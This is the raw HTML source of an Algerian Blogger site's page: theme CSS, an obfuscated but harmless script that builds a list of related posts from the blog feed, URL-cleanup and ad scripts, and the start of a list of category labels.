.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=3ca5cdcf-a760-44e9-a744-58546902e44f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=3ca5cdcf-a760-44e9-a744-58546902e44f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a 